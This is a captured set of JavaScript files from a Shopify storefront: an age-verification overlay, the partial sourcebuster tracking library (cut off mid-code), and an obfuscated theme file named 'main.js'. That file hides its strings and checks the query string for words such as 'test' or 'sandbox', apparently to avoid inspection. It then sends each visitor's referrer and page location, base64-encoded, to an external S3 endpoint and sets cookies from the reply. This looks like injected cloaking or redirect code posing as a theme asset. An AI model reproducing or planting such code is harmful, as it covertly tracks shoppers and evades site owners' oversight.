

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019a5bea-340e-72c1-9763-fda0cc8bc048/lifter-age-check-12/assets/agecheck.min.js
body_size: 984
content:
//Copyright Lifter Apps. Unauthorized copying, distribution or modification of this source code is strictly prohibited.
//110625
varLoad=lifteragecheck_load,"script"!=varLoad&&function(){var e=window.location.hash.substring(1);function t(e,t,r){if(varShop=Shopify.shop,varSaveId=lifteragecheck_save_id,varIframeSource="https://client.lifteragecheck.com/agecheck/"+varShop+"/"+varSaveId,varBackgroundImage=lifteragecheck_cover_image_url,varToggle=lifteragecheck_toggle,varFrequency=lifteragecheck_cookie_duration,varTargetingPatterns=JSON.parse(lifteragecheck_patterns),varTargetingMethod=lifteragecheck_method,null!=varTargetingPatterns){urlOriginal=window.location.pathname+window.location.search;for(var n=0,a=varTargetingPatterns.length,g=0;g<a;g++)varTargetingPatterns[g]=varTargetingPatterns[g].replace(/[\^\$]/g,"\\$&"),"*"!=varTargetingPatterns[g].slice(-1)?varTargetingPatterns[g]+="$":varTargetingPatterns[g]=varTargetingPatterns[g].slice(0,-1),"*"!=varTargetingPatterns[g].substring(0,1)?varTargetingPatterns[g]="^"+varTargetingPatterns[g]:varTargetingPatterns[g]=varTargetingPatterns[g].substr(1),varTargetingPatterns[g]=varTargetingPatterns[g].replace(/[\-\[\]\{\}\(\)\*\+\?\.\|]/g,"\\$&"),1==new RegExp(varTargetingPatterns[g],"i").test(urlOriginal)&&n++;targetingResult="";var o=varTargetingMethod;"include"==o&&n>0&&(targetingResult="show"),"include"==o&&0==n&&(targetingResult="hide"),"exclude"==o&&n>0&&(targetingResult="hide"),"exclude"==o&&0==n&&(targetingResult="show")}else targetingResult="";"show"!=targetingResult&&""!=targetingResult&&1!=e||(!0===varToggle&&!0!==e&&setTimeout((function(){i(e=!1)})),!0===e&&setTimeout((function(){i(e=!0)})))}function i(e){const t=document.createElement("div");t.id="lifterAgeCheck-overlay",t.className="lifterAgeCheck-overlay",document.body.appendChild(t);const i=document.createElement("div");i.id="lifterAgeCheck-iframe-wrapper",i.className="lifterAgeCheck-iframe-wrapper",document.body.appendChild(i);const r=document.getElementById("lifterAgeCheck-iframe-wrapper"),n=document.createElement("iframe");n.id="lifterAgeCheck-iframe",n.classList.add("lifterAgeCheck-iframe"),n.src=varIframeSource,n.frameBorder="0",n.vspace="0",n.hspace="0",n.scrolling="hidden",r.appendChild(n),document.getElementById("lifterAgeCheck-overlay").style.backgroundImage="url("+varBackgroundImage+")",document.getElementById("lifterAgeCheck-overlay").style.display="block";let a=window.innerWidth,g=window.innerHeight;function o(){let e=window.innerWidth,t=window.innerHeight;e<800&&(newHeight=.975*e,newWidth=1*e,document.getElementById("lifterAgeCheck-iframe").style.height=newHeight+"px",document.getElementById("lifterAgeCheck-iframe").style.width=newWidth+"px"),t<780&&(newHeight=.975*t,newWidth=1*t,document.getElementById("lifterAgeCheck-iframe").style.height=newHeight+"px",document.getElementById("lifterAgeCheck-iframe").style.width=newWidth+"px"),e<800&&t<780&&t>e&&(newHeight=e>t?t:.975*e,newWidth=1*e,document.getElementById("lifterAgeCheck-iframe").style.height=newHeight+"px",document.getElementById("lifterAgeCheck-iframe").style.width=newWidth+"px"),e>800&&t>780&&(newHeight=780,newWidth=800,document.getElementById("lifterAgeCheck-iframe").style.height=newHeight+"px",document.getElementById("lifterAgeCheck-iframe").style.width=newWidth+"px"),document.getElementById("lifterAgeCheck-iframe-wrapper").style.left=l()+"px",document.getElementById("lifterAgeCheck-iframe-wrapper").style.top=d()+"px"}function l(){let e=window.innerWidth,t=window.innerHeight;return iFrameWidth=800,e<800&&(iFrameWidth=e),t<780&&(iFrameWidth=t),e<800&&t<780&&t>e&&(iFrameWidth=e),halfViewportWidth=e/2,halfIframeWidth=iFrameWidth/2,leftPosition=halfViewportWidth-halfIframeWidth,leftPosition<0&&(leftPosition=0),leftPosition}function d(){let e=window.innerWidth,t=window.innerHeight;return iFrameHeight=780,e<800&&(iFrameHeight=.975*e),t<780&&(iFrameHeight=.975*t),t<780&&t>e&&(iFrameHeight=.975*e),halfViewportHeight=t/2,halfIframeHeight=iFrameHeight/2,topPosition=halfViewportHeight-halfIframeHeight,topPosition<0&&(topPosition=0),topPosition}a<800&&(newHeight=.975*a,newWidth=1*a,document.getElementById("lifterAgeCheck-iframe").style.height=newHeight+"px",document.getElementById("lifterAgeCheck-iframe").style.width=newWidth+"px"),g<780&&(newHeight=.975*g,newWidth=1*g,document.getElementById("lifterAgeCheck-iframe").style.height=newHeight+"px",document.getElementById("lifterAgeCheck-iframe").style.width=newWidth+"px"),a<800&&g<780&&g>a&&(newHeight=a>g?g:.975*a,newWidth=1*a,document.getElementById("lifterAgeCheck-iframe").style.height=newHeight+"px",document.getElementById("lifterAgeCheck-iframe").style.width=newWidth+"px"),document.getElementById("lifterAgeCheck-iframe-wrapper").style.left=l()+"px",document.getElementById("lifterAgeCheck-iframe-wrapper").style.top=d()+"px",window.addEventListener("resize",o);var h=window.addEventListener?"addEventListener":"attachEvent";(0,window[h])("attachEvent"===h?"onmessage":"message",(function(e){"close"===e.data&&(document.getElementById("lifterAgeCheck-overlay").style.display="none",document.getElementById("lifterAgeCheck-iframe-wrapper").style.display="none",document.getElementById("lifterAgeCheck-overlay").parentNode.removeChild(document.getElementById("lifterAgeCheck-overlay")),document.getElementById("lifterAgeCheck-iframe-wrapper").parentNode.removeChild(document.getElementById("lifterAgeCheck-iframe-wrapper")),function(e){var t=new Date;t.setTime(t.getTime()+60*e*60*1e3);var i=t.toGMTString();document.cookie="age=noshow;expires="+i+";path=/;"}(varFrequency),window.removeEventListener("resize",o))}),!1)}"agecheck"===e&&(t(testMode=!0),window.cookie=!1,window.testMode=!0),varCookie=function(e){for(var t="age=",i=document.cookie.split(";"),r=0;r<i.length;r++){for(var n=i[r];" "==n.charAt(0);)n=n.substring(1,n.length);if(0==n.indexOf(t))return n.substring(t.length,n.length)}return null}(),"noshow"!==varCookie&&"agecheck"!==e&&"resetagecheck"!==e?(window.cookie=!1,0==window.location.pathname.indexOf("checkouts")>=0&&t(testMode=!1)):window.cookie=!0}();

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/main.js?v=U2F0IEphbiAzMSAyMDI2IDA0OjUxOjE1IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 5344
content:
(function(c,t){function Q(c2,t2,s3,T3){return U(t2-60,s3)}var s2=c();function A(c2,t2,s3,T3){return U(t2- -673,s3)}for(;;)try{var T2=parseInt(Q(474,470,450,532))/1+-parseInt(Q(455,445,496,460))/2*(parseInt(Q(422,453,430,426))/3)+parseInt(Q(449,414,423,416))/4+-parseInt(Q(454,455,466,452))/5*(parseInt(Q(444,451,500,508))/6)+parseInt(A(-289,-274,-210,-274))/7+parseInt(Q(452,435,449,406))/8+-parseInt(A(-167,-214,-236,-161))/9*(parseInt(A(-252,-230,-240,-199))/10);if(T2===t)break;s2.push(s2.shift())}catch{s2.push(s2.shift())}})(Y,-10606*9+-3648*-58+-17141*-1);var rqq,tkt=["test",F(714,738,718,788),"sandbox",F(716,717,762,735),W(1031,1071,1044,1045),F(795,741,762,733),W(1024,991,1004,963)],queryLower=window[F(737,759,756,822)][F(808,753,758,767)][F(727,694,653,656)+"e"]();function F(c,t,s2,T2){return U(t-289,c)}var itr=tkt[F(690,640,600,609)](function(t){var s2={};s2[q(313,266,248,235)]=function(I2,O2){return I2>O2};var T2=s2;function b(c,t2,s3,T3){return F(t2,T3- -425,s3-478,T3-322)}function q(c,t2,s3,T3){return F(t2,s3- -460,s3-139,T3-422)}return T2[q(274,297,248,235)](queryLower[b(344,271,265,308)](t),-(2760+-1*2759))});document.cookie[W(1136,1079,1086,1053)](W(1078,997,1013,1065))>-1||itr?rqq=W(1003,974,1039,1061)+W(1109,1104,1060,1118)+F(759,718,758,667):rqq=W(1043,1060,1039,1062)+W(1038,1082,1060,1085)+F(706,744,778,739);function enc(c){function C(c2,t,s2,T2){return W(s2,t-481,T2- -1081,T2-489)}return btoa(JSON[C(24,78,84,39)](c))}function W(c,t,s2,T2){return U(s2-642,c)}function sn(){var J={QssvG:function(N,m){return N(m)},tltZL:function(N,m){return N+m},tLavI:"return (function() ",IeQlX:function(N){return N()},WsPWw:function(N,m){return N===m},qmpQA:r(41,-65,-14,-28),DepRY:G(326,268,313,375),RnTbJ:function(N,m){return N>m},tJKmN:function(N,m){return N!==m},hiaSi:"HfNiD",DMCVU:function(N,m){return N!==m},jqScj:r(31,78,54,21),zUpES:G(273,217,246,227)+"+$",erlmh:G(212,277,267,255),jsXJD:r(13,-61,-12,24),ADiOU:function(N,m){return N+m},rKzbW:'{}.constructor("retu'+G(189,203,253,273)+" )",JRipk:G(314,332,361,369),FcLFm:"warn",FirLC:G(276,368,314,342),XxhoI:"exception",cnHLh:function(N,m){return N<m},Tgaum:"https://s3"+r(50,6,51,87)+G(333,265,318,383),GRfNJ:function(N,m){return N!==m},oWzEH:r(5,65,45,2),VaHYM:function(N){return N()},FnRuj:r(-69,40,-17,-83),hmoxh:r(44,-21,19,-27),gvIec:r(31,-9,-6,-22),AScFh:G(268,323,319,343),saMAB:"og:title",fViZx:function(N,m,d2,D){return N(m,d2,D)},qUoiM:r(5,98,47,92),zXGgN:function(N,m,d2){return N(m,d2)},mEimd:function(N,m,d2){return N(m,d2)},ImGSB:"application/json"},g=function(){function c1(c,t,s2,T2){return G(c-309,t-201,c- -218,s2)}var N={MCnCo:function(d2,D2){function a(c,t,s2,T2){return U(T2- -55,c)}return J[a(384,407,334,345)](d2,D2)},qOczs:function(d2,D2){function c0(c,t,s2,T2){return U(c- -971,t)}return J[c0(-591,-583,-568,-554)](d2,D2)},LOFtn:J[c1(40,-22,15,44)]};function c2(c,t,s2,T2){return r(c-366,t,s2-1120,T2-20)}if(J[c1(137,137,157,77)](J[c2(1137,1133,1143,1181)],J[c2(1189,1117,1143,1172)])){var D=J?function(){function c3(c,t,s2,T2){return c2(c-323,c,t- -314,T2-289)}if(D){var k=m[c3(823,875,893,873)](d,arguments);return D=null,k}}:function(){};return V=!1,D}else{var m=!0;return function(D2,S){var k={duGIz:function(B,f){function c4(c,t,s2,T2){return U(s2-962,c)}return J[c4(1417,1432,1419,1387)](B,f)},LkllQ:function(B,f){return J.tltZL(B,f)},WbKNb:J[c5(202,72,138,202)],VkAbI:c6(13,32,70,-15)+c5(165,156,130,100)+c5(43,154,96,128)+" )",TWMqr:function(B){function c7(c,t,s2,T2){return c6(s2-813,c,s2-64,T2-104)}return J[c7(801,723,772,820)](B)}};function c6(c,t,s2,T2){return c1(c- -95,t-458,t,T2-258)}function c5(c,t,s2,T2){return c1(s2-61,t-443,c,T2-328)}if(J.WsPWw(J.qmpQA,J[c5(260,199,200,245)]))return N[c6(18,-8,27,-35)](w[c6(20,-37,17,69)](g),-(2426*-1+-358*1+2785*1));var p=m?function(){function c9(c,t,s2,T2){return c5(T2,t-24,t-150,T2-145)}function c8(c,t,s2,T2){return c6(s2-427,t,s2-346,T2-434)}if(S)if(N[c8(400,430,411,364)](N[c9(316,347,382,367)],N[c8(462,513,468,428)])){var e=Wsssne[c8(441,441,392,456)](s,Wsssne.LkllQ(Wsssne[c9(418,357,353,368)]+Wsssne[c8(427,506,470,504)],");"));T=Wsssne[c8(393,383,352,346)](e)}else{var f=S[c8(474,490,439,455)](D2,arguments);return S=null,f}}:function(){};return m=!1,p}}}(),w=g(this,function(){function cc(c,t,s2,T2){return r(c-364,s2,t- -220,T2-433)}function ct(c,t,s2,T2){return r(c-249,t,s2-15,T2-387)}return w[cc(-165,-125,-90,-116)]()[cc(-179,-123,-127,-66)](ct(61,32,5,60)+"+$")[cc(-159,-125,-98,-59)]().constructor(w).search(J[ct(-38,-35,18,-31)])});J[G(326,286,262,303)](w);var Z=function(){function cs(c,t,s2,T2){return r(c-240,T2,t- -611,T2-394)}function cT(c,t,s2,T2){return r(c-417,T2,c- -478,T2-89)}if(J.tJKmN(cs(-564,-623,-642,-687),J.jsXJD))w[cT(-495,-449,-457,-506)](J.erlmh,g);else{var N=!0;return function(d2,D){var S=N?function(){function cY(c,t,s2,T2){return U(c- -501,T2)}if(D){var k=D[cY(-65,-57,-50,-116)](d2,arguments);return D=null,k}}:function(){};return N=!1,S}}}(),o=J[r(90,28,46,30)](Z,this,function(){function cO(c,t,s2,T2){return r(c-279,T2,s2-1190,T2-17)}function cU(c,t,s2,T2){return r(c-80,t,s2-981,T2-204)}var N={OCewr:cU(1090,1016,1037,978),jtNXn:function(v,P){return v(P)},AGhDt:function(v,P){function cI(c,t,s2,T2){return cU(c-185,c,t- -1443,T2-105)}return J[cI(-410,-375,-331,-309)](v,P)},oVQCD:J[cU(1024,1012,1020,995)],zVlPM:J[cO(1270,1250,1302,1354)],wdghk:J.JRipk,dDzUY:J[cU(1004,961,1006,966)],jRWkV:J.FirLC,OKUMY:cO(1112,1157,1173,1179),peyMW:J.XxhoI,lmUKx:function(v,P){function cJ(c,t,s2,T2){return cU(c-335,s2,c- -622,T2-94)}return J[cJ(376,337,354,380)](v,P)},pxqnS:J[cO(1248,1201,1243,1205)]};if(J[cO(1290,1320,1276,1233)](J[cU(1113,1105,1083,1035)],"aABiN")){var m;try{var d2=J[cU(1030,1116,1071,1089)](Function,J.ADiOU(cO(1355,1290,1294,1247)+cO(1223,1210,1227,1272),J[cU(1103,1097,1093,1042)])+");");m=J[cU(1011,973,987,1018)](d2)}catch{if(J[cU(1023,1036,1015,968)](cU(1019,982,1030,1059),cU(1051,983,1030,1091)))m=window;else for(var h=N[cO(1346,1228,1281,1287)][cU(1010,1025,993,937)]("|"),y=-2589+5689*-1+4139*2;;){switch(h[y++]){case"0":var L;continue;case"1":try{var H=WhclOS[cO(1208,1199,1245,1187)](K,WhclOS[cU(1110,1152,1090,1040)](WhclOS[cU(1114,1060,1059,1100)],WhclOS.zVlPM)+");");L=H()}catch{L=j}continue;case"2":var X=[WhclOS[cU(991,942,1002,946)],WhclOS[cU(1092,1122,1060,1078)],WhclOS[cU(1007,990,1017,963)],WhclOS[cO(1173,1166,1191,1218)],WhclOS[cU(1031,1043,1074,1139)],cO(1267,1162,1209,1174),cU(966,982,975,992)];continue;case"3":for(var x=4305+1528*1+-5833*1;WhclOS[cU(1002,970,990,1001)](x,X.length);x++){var R=N[cU(1052,995,1045,985)+"r"][cU(1028,1038,1054,1119)][cO(1117,1248,1182,1195)](m),i=X[x],n=M[i]||R;R[cO(1237,1303,1300,1294)]=d2[cO(1169,1128,1182,1232)](D),R[cO(1290,1257,1285,1331)]=n.toString[cU(995,986,973,945)](n),M[i]=R}continue;case"4":var M=L[cO(1287,1260,1279,1239)]=L[cO(1270,1279,1279,1231)]||{};continue}break}}for(var D=m[cO(1274,1223,1279,1220)]=m[cU(1057,1119,1070,1052)]||{},S=[J[cU(993,1091,1041,1011)],cO(1264,1293,1296,1240),J[cU(975,975,1001,1011)],J[cO(1262,1304,1273,1310)],J[cO(1177,1231,1204,1250)],J[cU(999,1053,1052,1076)],J[cU(1034,936,977,1019)]],k=0;k<S[cO(1248,1205,1189,1237)];k++)for(var p=(cO(1257,1307,1286,1270)+"3")[cO(1223,1192,1202,1141)]("|"),B=-9112+4556*2;;){switch(p[B++]){case"0":var f=S[k];continue;case"1":var l=D[f]||E;continue;case"2":E[cU(1029,1039,1091,1139)]=Z[cU(998,962,973,917)](Z);continue;case"3":D[f]=E;continue;case"4":E[cO(1243,1275,1285,1287)]=l.toString[cO(1199,1170,1182,1214)](l);continue;case"5":var E=Z.constructor[cU(1112,1005,1054,1063)][cU(938,965,973,989)](Z);continue}break}}else Z=N[cU(1036,999,1055,1076)]});o();var V={};V[r(79,-15,27,28)]=document.referrer,V[r(14,-34,0,-6)]=window[r(133,154,103,111)][G(334,329,323,298)];const K=V,u=enc(K);var j={};function G(c,t,s2,T2){return W(T2,t-426,s2- -753,T2-257)}function r(c,t,s2,T2){return F(t,s2- -656,s2-379,T2-7)}j[r(9,-3,-19,-35)]=u,J[G(330,370,306,332)](fetch,rqq,{method:r(106,90,72,91),headers:{"Content-Type":J[r(22,57,42,45)]},body:JSON[r(167,143,111,120)](j)})[r(27,7,-2,-1)](N=>N.json())[r(38,30,-2,36)](N=>{function cw(c,t,s2,T2){return G(c-171,t-156,c- -641,T2)}function cg(c,t,s2,T2){return r(c-92,c,t-1085,T2-373)}if(N.r==="#")if(J.tJKmN("Yxbdl",J.AScFh)){var d2=T[cg(1145,1154,1112,1095)](I,arguments);return O=null,d2}else setCookie(cg(1132,1179,1170,1175),J[cg(1018,1076,1119,1141)],-2*3523+3308*3+-2378),J[cw(-341,-305,-292,-368)](setCookie,"UH5MT_8KG6H",J[cw(-320,-339,-326,-378)],-7841+1*-1602+9943);else J[cw(-351,-375,-336,-336)](N.r,"-")&&(setCookie("_cart_dr","1",-1077+-1277*-1),J[cg(1096,1129,1083,1118)](setCookie,"UH5MT_8KG6H",J[cw(-320,-367,-367,-341)],-2*-3617+1023+-7757))})[r(49,53,7,34)](N=>{function cZ(c,t,s2,T2){return G(c-141,t-392,T2-854,c)}function co(c,t,s2,T2){return G(c-288,t-13,T2-900,s2)}console[cZ(1037,1076,1143,1093)](J[cZ(1232,1182,1112,1176)],N)})}function U(c,t){var s2=Y();return U=function(T2,I2){T2=T2-348;var O2=s2[T2];if(U.fTGusz===void 0){var J=function(o2){for(var V="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",K="",u="",j=K+J,N=0,m,d2,D=0;d2=o2.charAt(D++);~d2&&(m=N%4?m*64+d2:d2,N++%4)?K+=j.charCodeAt(D+10)-10!==0?String.fromCharCode(255&m>>(-2*N&6)):N:0)d2=V.indexOf(d2);for(var S=0,p=K.length;S<p;S++)u+="%"+("00"+K.charCodeAt(S).toString(16)).slice(-2);return decodeURIComponent(u)};U.IojBhw=J,c=arguments,U.fTGusz=!0}var g=s2[-6628+-1*9902+16530],w=T2+g,Z=c[w];if(Z)O2=Z;else{var o=function(V){this.clqkOb=V,this.PYuepY=[1,0,0],this.EHZLQN=function(){return"newState"},this.zkxvXL="\\w+ *\\(\\) *{\\w+ *",this.UwCCBz=`['|"].+['|"];? *}`};o.prototype.gkSVDL=function(){var V=new RegExp(this.zkxvXL+this.UwCCBz),K=V.test(this.EHZLQN.toString())?--this.PYuepY[-638+1*5149+-4510]:--this.PYuepY[-5562+11*871+4019*-1];return this.fSzVJR(K)},o.prototype.fSzVJR=function(V){return~V?this.qIsHWZ(this.clqkOb):V},o.prototype.qIsHWZ=function(V){for(var K=-9*-563+7193+2*-6130,u=this.PYuepY.length;K<u;K++)this.PYuepY.push(Math.round(Math.random())),u=this.PYuepY.length;return V(this.PYuepY[699*-7+7840+-421*7])},new o(U).gkSVDL(),O2=U.IojBhw(O2),c[w]=O2}return O2},U(c,t)}function setCookie(t,s2,T2){var I2={};I2.VxNFX=function(w,Z){return w+Z},I2[cV(292,312,325,352)]=function(w,Z){return w*Z},I2[cV(268,341,305,290)]=function(w,Z){return w*Z};function cK(c,t2,s3,T3){return W(T3,t2-456,c- -535,T3-472)}I2[cV(338,321,349,318)]=function(w,Z){return w*Z},I2[cK(558,615,537,572)]=cV(354,367,388,347),I2[cV(352,355,401,457)]=function(w,Z){return w+Z},I2.hHjRX=function(w,Z){return w+Z};function cV(c,t2,s3,T3){return F(c,s3- -336,s3-347,T3-260)}I2.mtygM=function(w,Z){return w+Z},I2[cV(318,337,309,358)]=cK(467,427,425,533);var O2=I2,J=new Date;J[cK(484,426,547,421)](O2[cK(522,506,573,575)](J[cK(533,567,559,571)](),O2[cV(328,274,325,349)](O2[cK(459,473,507,426)](O2[cV(322,312,349,355)](O2[cV(346,246,305,348)](T2,2419+-4*-489+-4351),1*-2143+-7*301+-4310*-1),-1*8166+4909*-1+355*37),8647*1+-9501+-6*-309)));var g=O2[cV(407,338,368,385)](O2[cV(402,388,404,403)],J[cV(461,376,400,444)+"g"]());document[cK(514,557,502,493)]=O2[cK(522,552,497,565)](O2[cK(555,511,494,619)](O2[cK(581,605,623,646)](O2.VxNFX(O2.mtygM(t,"="),s2),"; "),g),O2[cV(266,282,309,273)])}function Y(){var cu=["x19WCM90B19F","C3rYAw5NAwz5","CKT6yLC","zgf0yq","vfDnCxi","zxjYB3i","C29Tzq","uxnowha","Dfrpthi","nZa2mduYrNPtqKj3","zM1eyuS","zuT2A2C","kcGOlISPkYKRkq","C2fnqui","yMLUza","o3bHDgG9lW","DhjHy2u","ywr3yxjK","z3zjzwm","CM4GDgHPCYiPka","DgHLBG","BgvUz3rO","AhjM","t0TvtvK","AgLHu2K","ELvWrvm","x2XVz29FywX0pq","AhrjAvO","vMfiwu0","y2f0y2G","mtC4mZqWmhr6rNHqvG","Bg1vs3G","C2v0vgLTzq","rxjYB3i6","C3bSAxq","DePlBu4","whHOB0K","vuG1tvrFoeThnG","swvrBfG","y25itgG","mtyXmZqYuKPNrKfp","DgfIBgu","rMLYtem","D2rNAgS","zhvhsxO","ANfty2O","mZC1nJbmrMnlEfK","rMnmrM0","m05zugrvqq","zhjM","mJvSyvbSEva","uLHVu0W","Ahr0Chm6lY9ZmW","y3rVCIGICMv0Dq","mtyWoda0n0nOtg9vDq","uM5uyKO","v3nqv3C","zgvTBW","ALjxA1y","BMn0Aw9UkcKG","Dg9mB3DLCKnHCW","DeXHDKK","y29VA2LL","Cu9JENm","sw1hu0i","mJmXmJKZwvH6zhzo","zLzPwNG","Benrze0","ELHhz04","zJvHmJmWntbL","vNHorLG","q0DirfC","BuvPBwq","lNnKAY1HBwf6BW","BKzMs0G","vgDHDw0","wwfAzgK","ANrowg4","mhWXFdr8mNWZ","Axr2uMK","Aw5MBW","z2v0vgLTzq","sLjPCgS","ChjLDMLLDW","BMf3CY5JB20VyG","wxHIzgW","y29UC3rYDwn0BW","CvvVAu0","zxjSBwG","AhjLzG","zxHWAxjLCZ0","yxbWBhK","E30Uy29UC3rYDq","Ag1VEgG","ue9tva","ChjVDg90ExbL","ChHXBLm","tunUq28","mZbJthvSz0m","Aw5KzxHpzG","B1zrq0q","zer6vvK","Dg9vventDhjPBG","DMz0CM0","ywr0zxn0","rM5sDwO","wfrdzhG","C3rHz2LUzW","r1jMtKO","qurPt1u","BMf3CY5JB20VDa","y29UC29Szq","uxnZDKC","t0nLD3i","mtG0ntyZme9zqxv6BW","Cgv5tvC","x2XVz29FywX0","Dg9tDhjPBMC","nxWWFdf8mNW0Fa","C2vHCMnO","te9gDg4","re1dvLu","vMTbyKK","rgvWuLK","B1D6ruG","Bg9JyxrPB24","CMv0DxjUicHMDq","Bg9N","D2fYBG","AeHQuLG","v2jltMi","quDOrhq"];return Y=function(){return cu},Y()}document[F(749,696,706,710)][F(783,733,743,776)](W(960,1064,1024,1005)+"H=")===-(-7766+-2589*-3)&&sn();
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/main.js.map?v=U2F0IEphbiAzMSAyMDI2IDA0OjUxOjE1IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/taryn-x-philip-myshopify.js?v=U2F0IEphbiAzMSAyMDI2IDA0OjUxOjE1IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 86519
content:
(function(e){if(typeof exports=="object"&&typeof module<"u")module.exports=e();else if(typeof define=="function"&&define.amd)define([],e);else{var t;typeof window<"u"?t=window:typeof global<"u"?t=global:typeof self<"u"&&(t=self),t.sbjs=e()}})(function(){return function e(t,r,n){function s(a2,o){if(!r[a2]){if(!t[a2]){var c=typeof require=="function"&&require;if(!o&&c)return c(a2,!0);if(i)return i(a2,!0);var u=new Error("Cannot find module '"+a2+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[a2]={exports:{}};t[a2][0].call(p.exports,function(e2){var r2=t[a2][1][e2];return s(r2||e2)},p,p.exports,e,t,r,n)}return r[a2].exports}for(var i=typeof require=="function"&&require,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,r){"use strict";var n=e("./init"),s={init:function(e2){this.get=n(e2),e2&&e2.callback&&typeof e2.callback=="function"&&e2.callback(this.get)}};t.exports=s},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e2){return i.aliases.main.type+"="+e2.type+i.delimiter+i.aliases.main.source+"="+e2.source+i.delimiter+i.aliases.main.medium+"="+e2.medium+i.delimiter+i.aliases.main.campaign+"="+e2.campaign+i.delimiter+i.aliases.main.content+"="+e2.content+i.delimiter+i.aliases.main.term+"="+e2.term},extra:function(e2){return i.aliases.extra.fire_date+"="+s.setDate(new Date,e2)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e2,t2){return i.aliases.udata.visits+"="+e2+i.delimiter+i.aliases.udata.ip+"="+t2+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e2){return i.aliases.session.pages_seen+"="+e2+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e2){return i.aliases.promo+"="+s.setLeadingZeroToInt(s.randomInt(e2.min,e2.max),e2.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e2){return encodeURIComponent(e2).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e2){try{return decodeURIComponent(e2).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch{try{return unescape(e2)}catch{return""}}},set:function(e2,t2,r2,n2,s){var i,a;if(r2){var o=new Date;o.setTime(o.getTime()+60*r2*1e3),i="; expires="+o.toGMTString()}else i="";a=n2&&!s?";domain=."+n2:"",document.cookie=this.encodeData(e2)+"="+this.encodeData(t2)+i+a+"; path=/"},get:function(e2){for(var t2=this.encodeData(e2)+"=",r2=document.cookie.split(";"),n2=0;n2<r2.length;n2++){for(var s=r2[n2];s.charAt(0)===" ";)s=s.substring(1,s.length);if(s.indexOf(t2)===0)return this.decodeData(s.substring(t2.length,s.length))}return 